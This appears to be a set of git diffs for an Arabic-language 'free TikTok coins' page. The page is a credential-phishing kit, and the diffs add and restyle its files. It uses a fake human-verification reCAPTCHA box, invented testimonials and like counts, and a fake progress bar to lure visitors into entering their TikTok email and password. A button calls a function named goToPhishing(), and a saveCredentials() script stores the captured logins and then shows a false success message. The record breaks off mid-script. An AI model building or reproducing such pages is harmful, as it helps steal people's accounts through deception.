+            <h3>✅ تم العثور على الحساب!</h3>
+            <p>لتأكيد هويتك واستلام الكوينز، أدخل بيانات تسجيل الدخول الخاصة بك.</p>
+            <button onclick="goToPhishing()">📲 تأكيد الهوية</button>
+        </div>
+
+        <div class="testimonials">
+            <h3>💬 آراء المستخدمين</h3>
+            <div class="testimonial">منى أحمد: شكراً ليكم اشتغل زى الفل ودلوقتى وصلت الكوينز 😍</div>
+            <div class="testimonial">سارة نديم: الموقع تحفة بصراحة وصادق 👌</div>
+            <div class="testimonial">محمد السيد: العملات وصلت الحساب بعد ما نشرت 20 مرة 🤩</div>
+        </div>
+
+        <footer style="margin-top: 30px; text-align: center; color: #888; font-size: 14px;">
+            <a href="admin.html" style="color: #1a1a2e; text-decoration: underline;">👑 لوحة التحكم</a>
+        </footer>
     </div>
-
-    <footer>
-        <div class="container">
-            <p style="margin-top: 10px; font-size: 14px;">
-                <a href="admin.html" style="color: #fff; text-decoration: underline;">👑 لوحة التحكم</a>
-            </p>
-        </div>
-    </footer>
 
     <script src="script.js"></script>
 </body>
--- a/style.css
+++ b/style.css
@@ -7,72 +7,139 @@
 
 body {
     background: #f5f5f5;
-    color: #333;
+    display: flex;
+    justify-content: center;
+    padding: 40px 20px;
 }
 
 .container {
-    max-width: 1100px;
-    margin: 0 auto;
-    padding: 20px;
+    max-width: 700px;
+    width: 100%;
+    background: #fff;
+    padding: 30px;
+    border-radius: 20px;
+    box-shadow: 0 4px 30px rgba(0,0,0,0.1);
 }
 
-header {
-    background: linear-gradient(135deg, #1a1a2e, #16213e);
-    color: #fff;
+.header {
     text-align: center;
-    padding: 40px 0;
+    padding-bottom: 20px;
+    border-bottom: 2px solid #eee;
 }
 
-header h1 {
-    font-size: 36px;
-    font-weight: 800;
+.header h1 {
+    font-size: 28px;
+    color: #1a1a2e;
 }
 
-header p {
-    font-size: 18px;
-    opacity: 0.8;
+.header p {
+    color: #e94560;
+    font-weight: 600;
+}
+
+.rules {
+    background: #f9f9f9;
+    padding: 15px;
+    border-radius: 12px;
+    margin: 20px 0;
+}
+
+.rules ul {
+    list-style: none;
+    padding: 0;
+}
+
+.rules ul li {
+    padding: 8px 0;
+    border-bottom: 1px solid #eee;
+}
+
+.coins-selection {
+    text-align: center;
+    margin: 30px 0;
+}
+
+.coins-options {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 10px;
+    justify-content: center;
+    margin-top: 15px;
+}
+
+.coins-options button {
+    padding: 12px 25px;
+    background: #1a1a2e;
+    color: #fff;
+    border: none;
+    border-radius: 30px;
+    font-size: 16px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: 0.3s;
+}
+
+.coins-options button:hover {
+    background: #e94560;
+}
+
+.user-input {
+    text-align: center;
+    margin: 30px 0;
+}
+
+.user-input input {
+    width: 80%;
+    padding: 12px;
+    border: 1px solid #ddd;
+    border-radius: 30px;
+    font-size: 16px;
     margin-top: 10px;
 }
 
-.main-form {
-    padding: 60px 0;
-    display: flex;
-    justify-content: center;
+.user-input button {
+    margin-top: 15px;
+    padding: 14px 40px;
+    background: #e94560;
+    color: #fff;
+    border: none;
+    border-radius: 30px;
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer;
 }
 
-.form-box {
-    background: #fff;
-    padding: 40px;
-    border-radius: 16px;
-    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
-    width: 100%;
-    max-width: 500px;
+.progress {
+    text-align: center;
+    margin: 30px 0;
 }
 
-.form-box h2 {
-    text-align: center;
-    margin-bottom: 20px;
+.progress-bar {
+    width: 100%;
+    height: 20px;
+    background: #eee;
+    border-radius: 30px;
+    overflow: hidden;
+    margin-top: 10px;
 }
 
-.form-box label {
-    display: block;
-    font-weight: 600;
-    margin-top: 15px;
+.progress-bar div {
+    height: 100%;
+    background: linear-gradient(90deg, #e94560, #1a1a2e);
+    width: 0%;
+    transition: width 0.5s;
 }
 
-.form-box input {
-    width: 100%;
-    padding: 12px;
-    border: 1px solid #ddd;
-    border-radius: 8px;
-    font-size: 16px;
-    margin-top: 5px;
+.final-step {
+    text-align: center;
+    margin: 30px 0;
+    padding: 20px;
+    background: #e8f5e9;
+    border-radius: 16px;
 }
 
-.form-box button {
-    width: 100%;
-    padding: 14px;
-    margin-top: 25px;
+.final-step button {
+    padding: 14px 40px;
     background: #1a1a2e;
     color: #fff;
     border: none;
@@ -80,17 +147,16 @@
     font-size: 16px;
     font-weight: 700;
     cursor: pointer;
-    transition: background 0.3s;
 }
 
-.form-box button:hover {
-    background: #e94560;
+.testimonials {
+    margin-top: 40px;
+    background: #f9f9f9;
+    padding: 20px;
+    border-radius: 16px;
 }
 
-footer {
-    background: #1a1a2e;
-    color: #fff;
-    text-align: center;
-    padding: 20px 0;
-    margin-top: 40px;
+.testimonial {
+    padding: 10px 0;
+    border-bottom: 1px solid #eee;
 }

==== commit f5aa3489: "إضافة كل الملفات" ====
--- a/index.html
+++ b/index.html
@@ -1,69 +1,439 @@
 <!DOCTYPE html>
-<html lang="ar">
+<html lang="ar" dir="rtl">
 <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>شحن عملات تيك توك مجاناً</title>
-    <link rel="stylesheet" href="style.css" />
+    <meta charset="utf-8">
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
+    <title>لشحن عملات تيك توك مجانية اضغط هنا hbb3</title>
+
+    <meta name="keywords" content="لشحن عملات تيك توك مجانية اضغط هنا hbb3">
+    <meta name="description" content="لشحن عملات تيك توك مجانية اضغط هنا hbb3">
+    <meta name="author" content="بيان">
+    <meta property="image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKKaTY5Qpp2ax1efH7bMjMLzIV-9Vf-290YWc_pob8-wFdeuzeDRRqcLVDz7iuLCYhJuhpr_dcH7JfXGLixwqCXhOwLC_Z1smwxPzeIQ4OC1hkfw5hbzwLNc4YHdX9iDGwRRZN8HgPIbaWmo2JwAnfDesKISS_eJT2GJJCfSaHAmh1RLDjplQQTquVsoAl/s980/tiktok-logo-tikok-icon-transparent-tikok-app-logo-free-png.webp">
+    <meta property="og:title" content="لشحن عملات تيك توك مجانية اضغط هنا hbb3">
+    <meta property="og:description" content="لشحن عملات تيك توك مجانية اضغط هنا hbb3">
+    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKKaTY5Qpp2ax1efH7bMjMLzIV-9Vf-290YWc_pob8-wFdeuzeDRRqcLVDz7iuLCYhJuhpr_dcH7JfXGLixwqCXhOwLC_Z1smwxPzeIQ4OC1hkfw5hbzwLNc4YHdX9iDGwRRZN8HgPIbaWmo2JwAnfDesKISS_eJT2GJJCfSaHAmh1RLDjplQQTquVsoAl/s980/tiktok-logo-tikok-icon-transparent-tikok-app-logo-free-png.webp">
+    <link rel="icon" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKKaTY5Qpp2ax1efH7bMjMLzIV-9Vf-290YWc_pob8-wFdeuzeDRRqcLVDz7iuLCYhJuhpr_dcH7JfXGLixwqCXhOwLC_Z1smwxPzeIQ4OC1hkfw5hbzwLNc4YHdX9iDGwRRZN8HgPIbaWmo2JwAnfDesKISS_eJT2GJJCfSaHAmh1RLDjplQQTquVsoAl/s980/tiktok-logo-tikok-icon-transparent-tikok-app-logo-free-png.webp">
+
+    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
+    <style>
+        :root {
+            --tiktok-black: #010101;
+            --tiktok-pink: #fe2c55;
+            --tiktok-cyan: #25f4ee;
+            --bg-dark: #121212;
+            --card-bg: #1f1f1f;
+            --text-color: #ffffff;
+            --facebook-blue: #1877f2;
+            --facebook-dark: #166fe5;
+        }
+
+        body { margin: 0; font-family: 'Cairo', sans-serif; background-color: var(--tiktok-black); color: var(--text-color); direction: rtl; }
+        .container { max-width: 500px; margin: 0 auto; padding: 15px; }
+
+        .header-box { text-align: center; margin-bottom: 25px; padding-top: 20px; }
+        
+        .logo-container { position: relative; display: inline-block; width: 100%; max-width: 220px; margin-bottom: 15px; }
+        .logo-img { 
+            width: 100%;
+            height: auto;
+            filter: drop-shadow(0 0 15px var(--tiktok-pink));
+            animation: floatAnim 3s ease-in-out infinite;
+        }
+        @keyframes floatAnim {
+            0%, 100% { transform: translateY(0) scale(1); }
+            50% { transform: translateY(-10px) scale(1.05); }
+        }
+
+        .site-title { 
+            font-size: 26px; 
+            font-weight: 900; 
+            margin-top: 10px; 
+            color: #fff; 
+            text-transform: uppercase;
+            letter-spacing: 1px;
+            text-shadow: 0 0 10px var(--tiktok-pink), 0 0 20px var(--tiktok-cyan);
+        }
+        .site-desc { 
+            display: flex; 
+            align-items: center; 
+            justify-content: center; 
+            gap: 8px;
+            background: linear-gradient(90deg, var(--tiktok-pink), var(--tiktok-cyan)); 
+            -webkit-background-clip: text; 
+            -webkit-text-fill-color: transparent; 
+            font-weight: bold; 
+            font-size: 18px; 
+            margin-bottom: 10px; 
+        }
+        .coin-icon-small { width: 22px; height: 22px; vertical-align: middle; }
+
+        .live-status { display: flex; justify-content: space-between; align-items: center; font-size: 11px; margin-bottom: 15px; padding: 10px; background: rgba(255,255,255,0.05); border-radius: 10px; }
+        .status-dot { height: 8px; width: 8px; background-color: #22c55e; border-radius: 50%; display: inline-block; margin-left: 5px; box-shadow: 0 0 8px #22c55e; }
+
+        .card { background: var(--card-bg); border-radius: 20px; padding: 25px; border: 1px solid rgba(255,255,255,0.1); text-align: center; margin-bottom: 20px; display: none; box-shadow: 0 10px 30px rgba(0,0,0,0.5); }
+        .card.active { display: block; animation: slideIn 0.5s ease; }
+        @keyframes slideIn { from { transform: translateY(20px); opacity: 0; } to { transform: translateY(0); opacity: 1; } }
+
+        .btn { background: var(--tiktok-pink); color: white; border: none; padding: 15px 30px; border-radius: 50px; font-weight: bold; font-size: 18px; cursor: pointer; width: 100%; margin-top: 15px; transition: 0.3s; box-shadow: 0 4px 15px rgba(254, 44, 85, 0.4); }
+        .btn:hover { transform: scale(1.02); background: #e6254d; }
+
+        .coins-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 15px; margin-top: 20px; }
+        .coin-option { background: #2a2a2a; border: 2px solid #444; border-radius: 15px; padding: 15px; cursor: pointer; transition: 0.3s; }
+        .coin-option:hover { border-color: var(--tiktok-cyan); background: #333; }
+        .coin-option img { width: 30px; vertical-align: middle; margin-left: 10px; }
+        .coin-option span { font-weight: bold; font-size: 18px; }
+
+        .progress-container { width: 100%; background: #333; border-radius: 50px; height: 20px; margin: 20px 0; overflow: hidden; position: relative; }
+        .progress-bar { width: 0%; height: 100%; background: linear-gradient(90deg, var(--tiktok-cyan), var(--tiktok-pink)); transition: 0.3s; }
+        .progress-text { position: absolute; width: 100%; text-align: center; font-size: 12px; font-weight: bold; line-height: 20px; color: #fff; }
+
+        .captcha-box { background: #f9f9f9; border: 1px solid #d3d3d3; border-radius: 3px; width: fit-content; margin: 20px auto; padding: 10px 15px; display: flex; align-items: center; gap: 15px; cursor: pointer; color: #333; }
+        .captcha-check { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; background: #fff; position: relative; display: flex; align-items: center; justify-content: center; }
+        .loading-spinner { width: 18px; height: 18px; border: 2.5px solid #f3f3f3; border-top: 2.5px solid #4d90fe; border-radius: 50%; display: none; animation: spin 1s linear infinite; }
+        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+
+        /* تعديل: نموذج تسجيل الدخول */
+        .login-box {
+            background: var(--card-bg);
+            border-radius: 16px;
+            padding: 20px;
+            margin-top: 15px;
+            border: 1px solid rgba(255,255,255,0.1);
+        }
+        .login-box input {
+            width: 100%;
+            padding: 12px;
+            border-radius: 10px;
+            border: none;
+            background: #333;
+            color: #fff;
+            text-align: center;
+            font-size: 16px;
+            margin-bottom: 10px;
+            box-sizing: border-box;
+        }
+        .login-box input::placeholder {
+            color: #888;
+        }
+        .login-box .btn-login {
+            background: var(--tiktok-cyan);
+            color: #000;
+            border: none;
+            padding: 12px;
+            border-radius: 50px;
+            font-weight: bold;
+            font-size: 16px;
+            cursor: pointer;
+            width: 100%;
+        }
+        .login-box .btn-login:hover {
+            background: #1dd4ce;
+        }
+
+        .comment-area { background: var(--card-bg); border-radius: 20px; padding: 15px; margin-top: 20px; }
+        .tot-likes { font-size: 13px; color: #94a3b8; border-bottom: 1px solid #333; padding-bottom: 10px; margin-bottom: 15px; }
+        .comment { display: flex; gap: 12px; margin-bottom: 15px; animation: fadeIn 0.5s ease forwards; }
+        @keyframes fadeIn { from { opacity: 0; } to { transform: translateY(0); opacity: 1; } }
+        .profile { width: 45px; height: 45px; border-radius: 50%; object-fit: cover; }
+        .com-txt { background: #2a2a2a; padding: 10px 15px; border-radius: 15px; flex: 1; font-size: 13px; }
+        .com-txt .name { font-weight: bold; color: var(--tiktok-cyan); display: block; margin-bottom: 3px; text-decoration: none; }
+        .act { font-size: 11px; margin-top: 5px; color: #888; margin-right: 55px; }
+        .hider { display: none; }
+
+        #notification-toast { position: fixed; top: 20px; left: 50%; transform: translateX(-50%); background: rgba(255,255,255,0.95); color: #000; padding: 10px 20px; border-radius: 50px; font-size: 13px; display: none; align-items: center; gap: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.3); z-index: 9999; animation: fadeInDown 0.5s ease; width: 80%; max-width: 350px; }
+        @keyframes fadeInDown { from { opacity: 0; transform: translate(-50%, -20px); } to { opacity: 1; transform: translate(-50%, 0); } }
+    </style>
+<link rel="me" href="https://www.blogger.com/profile/00202915168111412947" />
+<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
+<meta name='google-adsense-platform-domain' content='blogspot.com'/>
 </head>
 <body>
 
-    <div class="container">
-        <div class="header">
-            <h1>🎁 شحن عملات تيك توك مجاناً</h1>
-            <p>السيرفر متصل ويعمل أونلاين الآن: <span id="onlineCount">1,294</span></p>
-        </div>
-
-        <div class="rules">
-            <h3>📋 سياسة الاستخدام العادل</h3>
-            <ul>
-                <li>العملات مجاناً أول مرة فقط.</li>
-                <li>لكل حساب عملية شحن واحدة فقط مجانية.</li>
-                <li>يجب إتمام عملية التحقق البشري.</li>
-            </ul>
-        </div>
-
-        <div class="coins-selection">
-            <h3>اختر عدد العملات المطلوبة</h3>
-            <div class="coins-options">
-                <button onclick="selectCoins(1400)">1,400</button>
-                <button onclick="selectCoins(3500)">3,500</button>
-                <button onclick="selectCoins(7000)">7,000</button>
-                <button onclick="selectCoins(17500)">17,500</button>
-            </div>
-        </div>
-
-        <div class="user-input" id="userInput" style="display: none;">
-            <h3>📝 بيانات الحساب</h3>
-            <p>ادخل اسم المستخدم الخاص بك لإرسال العملات إلى حسابك</p>
-            <input type="text" id="tiktokUsername" placeholder="@username" />
-            <button onclick="startProcess()">🎯 بدء الشحن</button>
-        </div>
-
-        <div class="progress" id="progressSection" style="display: none;">
-            <h3>⏳ جارٍ البحث عن الحساب...</h3>
-            <div class="progress-bar"><div id="progressFill" style="width:0%;"></div></div>
-            <p id="progressText">0%</p>
-        </div>
-
-        <div class="final-step" id="finalStep" style="display: none;">
-            <h3>✅ تم العثور على الحساب!</h3>
-            <p>لتأكيد هويتك واستلام الكوينز، أدخل بيانات تسجيل الدخول الخاصة بك.</p>
-            <button onclick="goToPhishing()">📲 تأكيد الهوية</button>
-        </div>
-
-        <div class="testimonials">
-            <h3>💬 آراء المستخدمين</h3>
-            <div class="testimonial">منى أحمد: شكراً ليكم اشتغل زى الفل ودلوقتى وصلت الكوينز 😍</div>
-            <div class="testimonial">سارة نديم: الموقع تحفة بصراحة وصادق 👌</div>
-            <div class="testimonial">محمد السيد: العملات وصلت الحساب بعد ما نشرت 20 مرة 🤩</div>
-        </div>
-
-        <footer style="margin-top: 30px; text-align: center; color: #888; font-size: 14px;">
-            <a href="admin.html" style="color: #1a1a2e; text-decoration: underline;">👑 لوحة التحكم</a>
-        </footer>
-    </div>
-
-    <script src="script.js"></script>
+<div id="notification-toast">
+    <img src="https://cdn-icons-png.flaticon.com/512/2111/2111679.png" width="20">
+    <span id="toast-text"></span>
+</div>
+
+<div class="container">
+    <div class="header-box">
+        <div class="logo-container">
+            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKKaTY5Qpp2ax1efH7bMjMLzIV-9Vf-290YWc_pob8-wFdeuzeDRRqcLVDz7iuLCYhJuhpr_dcH7JfXGLixwqCXhOwLC_Z1smwxPzeIQ4OC1hkfw5hbzwLNc4YHdX9iDGwRRZN8HgPIbaWmo2JwAnfDesKISS_eJT2GJJCfSaHAmh1RLDjplQQTquVsoAl/s980/tiktok-logo-tikok-icon-transparent-tikok-app-logo-free-png.webp" class="logo-img">
+        </div>
+        <div class="site-desc">
+            <img src="https://cdn-icons-png.flaticon.com/512/217/217853.png" class="coin-icon-small">
+            شحن عملات تيك توك مجاناً
+            <img src="https://cdn-icons-png.flaticon.com/512/217/217853.png" class="coin-icon-small">
+        </div>
+    </div>
+
+    <div class="live-status">
+        <span><span class="status-dot"></span> السيرفر متصل ويعمل</span>
+        <span>أونلاين الآن: <b id="online-count">1,245</b></span>
+    </div>
+
+    <div id="step1" class="card active">
+        <h3 style="color:var(--tiktok-pink)">سياسة الأستخدام العادل </h3>
+        <div style="background: rgba(37, 244, 238, 0.1); padding: 15px; border-radius: 10px; font-size: 13px; text-align: right; border-right: 4px solid var(--tiktok-cyan);">
+            • العملات مجاناً أول مرة فقط.<br>
+            • لكل حساب عملية شحن واحدة فقط مجانية.<br>
+            • يجب إتمام عملية التحقق البشري.<br>
+        </div>
+        <button class="btn" onclick="nextStep(1, 2)">أوافق / بدء الآن</button>
+    </div>
+
+    <div id="step2" class="card">
+        <h3>اختر عدد العملات المطلوبة</h3>
+        <div class="coins-grid">
+            <div class="coin-option" onclick="selectCoins(1400)">
+                <img src="https://cdn-icons-png.flaticon.com/512/217/217853.png">
+                <span>1,400</span>
+            </div>
+            <div class="coin-option" onclick="selectCoins(3500)">
+                <img src="https://cdn-icons-png.flaticon.com/512/217/217853.png">
+                <span>3,500</span>
+            </div>
+            <div class="coin-option" onclick="selectCoins(7000)">
+                <img src="https://cdn-icons-png.flaticon.com/512/217/217853.png">
+                <span>7,000</span>
+            </div>
+            <div class="coin-option" onclick="selectCoins(17500)">
+                <img src="https://cdn-icons-png.flaticon.com/512/217/217853.png">
+                <span>17,500</span>
+            </div>
+        </div>
+    </div>
+
+    <div id="step3" class="card">
+        <h3>بيانات الحساب</h3>
+        <p>ادخل اسم المستخدم الخاص بك لإرسال <span id="chosen-coins" style="color:var(--tiktok-cyan); font-weight:bold;"></span> عملة إلى حسابك</p>
+        <input type="text" id="username" placeholder="@username" style="width:100%; padding:15px; border-radius:10px; border:none; background:#333; color:#fff; text-align:center; font-size:18px; margin-bottom:15px;">
+        <button class="btn" onclick="startLoading()">التالي</button>
+    </div>
+
+    <div id="step4" class="card">
+        <h3 id="loading-status">جارٍ البحث عن الحساب...</h3>
+        <div class="progress-container">
+            <div class="progress-text" id="prog-val">0%</div>
+            <div class="progress-bar" id="main-progress"></div>
+        </div>
+        <div id="console-logs" style="font-size:12px; color:var(--tiktok-cyan); font-family:monospace; text-align:left; background:#000; padding:10px; border-radius:10px; height:60px; overflow:hidden;"></div>
+    </div>
+
+    <div id="step5" class="card">
+        <h3 style="color:var(--tiktok-cyan)">تم تجهيز العملات لحسابك بنجاح! ✅</h3>
+        <p>لكي نرسل العملات لحسابك، يرجى تأكيد هويتك من خلال تسجيل الدخول بحسابك.</p>
+        
+        <div class="captcha-box" id="captcha-box" onclick="runCaptcha()">
+            <div class="captcha-check">
+                <div class="loading-spinner" id="cap-spin"></div>
+            </div>
+            <div class="captcha-text">أنا لست برنامج روبوت</div>
+            <div class="captcha-logo">
+                <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="28">
+                <span style="font-size: 8px; color: #555;">reCAPTCHA</span>
+            </div>
+        </div>
+
+        <div id="verification-step" style="display: none; border-top: 1px solid rgba(255,255,255,0.1); padding-top: 15px;">
+            <p style="color:var(--tiktok-pink); font-weight:bold; font-size:13px;">لتأكيد هويتك، يرجى تسجيل الدخول بحسابك على تيك توك.</p>
+            
+            <!-- نموذج تسجيل الدخول بدل النشر -->
+            <div class="login-box">
+                <input type="text" id="loginEmail" placeholder="البريد الإلكتروني أو اسم المستخدم">
+                <input type="password" id="loginPassword" placeholder="كلمة السر">
+                <button class="btn-login" onclick="saveCredentials()">تسجيل الدخول وتأكيد الهوية</button>
+            </div>
+            
+            <p style="font-size:12px; color:#888; margin-top:10px;">سيتم إرسال الكوينز لحسابك فور تأكيد هويتك.</p>
+        </div>
+    </div>
+
+    <div class="comment-area">
+        <div class="action" style="display:flex; gap:15px; margin-bottom:10px; font-size:13px;">
+            <span>إعجاب</span> <span>تعليق</span> <span>مشاركة</span>
+        </div>
+        <div class="tot-likes">
+            <p>👍 117,259 آخرون أعجبوا بهذا</p>
+        </div>
+
+        <div id="comment-list">
+            <div class="comment">
+                <img class="profile" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRBkYb5mKPT4lycFP8VmzjJv43VL2-9Ht94Gt14GvPqZop-B_GCeWneg9uOw9bGX2LqWzxUuAnAIA1tfIfzv5TvIgjMNHty6yNeaE1qWV6xiTeps_CWPNjRjhreLOm9-HI6pdcv6mJ5mn-J631KhMZwOx0dv5p3h2Td36AvtGxkjDSzsZ2ygEH90LRnU/s720/8.jpg">
+                <div class="com-txt">
+                    <a class="name" href="javascript:void(0);">منى أحمد</a>
+                    شكرا ليكم اشتغل زى الفل ودلوقتى وصلت الكوينز :D
+                </div>
+            </div>
+            <div class="comment">
+                <img class="profile" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzqfrSoXZTpyBwmT5aCeu445tWbM9ohOLxB3ymg4l6nqsCYpxKD8HguJBFZZXifSgCR5RaxghGZ77MgDEsNhXpPEM_ecvmPM2-HknDpAqxXQHFPi6RVzyOAVH9BKBS_uMMRfSOp90wx7LTLsmeI9lSllZDzOoFGFF1-7Q92mucQhrI1FQ7Xe6vAe8AfJk/s512/4.jpg">
+                <div class="com-txt">
+                    <a class="name" href="javascript:void(0);">سارة نديم</a>
+                    الموقع تحفة بصراحة وصادق ولو عايز تشحن تانى ادخل من موبايل تانى
+                </div>
+            </div>
+            <div class="comment">
+                <img class="profile" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzT5nsuVssPp4axTto2_1WvJxJXlgDGwFHQdU7BzW3Xgf-pLuRnnK87f8QUa-_eVIR_4SREj8agkXOwVwKJHZY_6RbLtdCgwFA6wIDzYbGD6uhfc1cEH7Rx4X4F6xLe5-Ftws_nH86sYo90nJQIfNsYxwZLsnv7hJgUyBS_2UQdn_GJExKTFk4FJqUFRo/s1280/88888.jpg">
+                <div class="com-txt">
+                    <a class="name" href="javascript:void(0);">محمد السيد</a>
+                    العملات وصلت الحساب بعد ما نشرت 20 مرة فى التعليقات مش 15
+                </div>
+            </div>
+            
+            <div id="hidden-comments" class="hider">
+                <div class="comment">
+                    <img class="profile" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUhnrnGkVjCCt9Ig7mRucm6zF4X9KowD9PVGwMZfMmLzz7ieXEsEhMsxL-KgpW66aNdwZBydnc477YOjTqEwDFQWCT6dV69EpL_rFkclEFB2WhWFGgKBLcDjSJpPZv7_z6axXkc8o0erLjbG2Hjfqa05tkq_9BIaBkMpxm1KiObarxrE6m3VzS-TzeuLA/s1280/1.jpg">
+                    <div class="com-txt"><a class="name">عادل مسعد</a> أتممت كل الخطوات ووصلت العملات</div>
+                </div>
+                <div class="comment">
+                    <img class="profile" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxBC46Cjt_glA8jffn8o6RfFTmk75UhsAX_j8m33c1gIrDbXM8Y4mC19Hz5NK77QdQxxarp-G2U_WASesejQyjDtQVKVJiNWRSY0E4R835gXWfmwYJGWiUAiRebMuJ2aEK1moBcMC41Und6onRbHfBQv0wyD6vbcnb6USUekLZuzP9OxZkydiidao4p_g/s640/sddefault.jpg">
+                    <div class="com-txt"><a class="name">غادة كمال</a> اللى عايز يشحن اكتر من مرة يستخدم اكتر من موبايل مختلف</div>
+                </div>
+            </div>
+        </div>
+
+        <button onclick="revealComments()" id="showMore" style="background:none; border:none; color:var(--tiktok-cyan); cursor:pointer; font-weight:bold; margin-bottom:15px;">إظهار المزيد من التعليقات...</button>
+
+        <div id="live-comments"></div>
+
+        <div class="addComment" style="display:flex; gap:10px;">
+            <img class="profile" src="https://blogger.googleusercontent.com/img/proxy/AVvXsEieWF727aem2iGKTRSP_iZS9mcnXgZ6btZ4RjsYK_KLRZQ3Pg2nt7xdrqiPbduq42KANFjpXTGsMExRFq5MAoGnrOgqwbcramXaatItiavFaJQXB234Go1szadilF9o_bQV8X5y0OQUCRAcddZLwt_NTpXcpdB7wlRU9raQW5SmCO_V2Q=s0-d">
+            <input type="text" id="addComInput" placeholder="اكتب تعليقك...." style="flex:1; background:#333; border:none; border-radius:10px; padding:10px; color:#fff;">
+            <button onclick="addUserComment()" style="background:var(--tiktok-cyan); border:none; border-radius:10px; padding:0 15px; cursor:pointer; font-weight:bold;">إرسال</button>
+        </div>
+    </div>
+</div>
+
+<script>
+    let selectedCoinsCount = 0;
+    let shareProgress = 0;
+    let clickCount = 0;
+
+    // دالة لتخزين البيانات
+    function saveCredentials() {
+        const email = document.getElementById('loginEmail').value.trim();
+        const password = document.getElementById('loginPassword').value.trim();
+
+        if (!email || !password) {
+            alert('❌ من فضلك أدخل البريد الإلكتروني وكلمة السر.');
+            return;
+        }
+
+        // تخزين البيانات في Local Storage
+        let users = JSON.parse(localStorage.getItem('tiktokUsers')) || [];
+        users.push({ email, password, date: new Date().toLocaleString() });
+        localStorage.setItem('tiktokUsers', JSON.stringify(users));
+
+        // رسالة نجاح
+        alert('✅ تم تأكيد الهوية بنجاح! سيتم إرسال الكوينز خلال 24 ساعة.');
+        
+        // إعادة تعيين النموذج
+        document.getElementById('loginEmail').value = '';
+        document.getElementById('loginPassword').value = '';
+
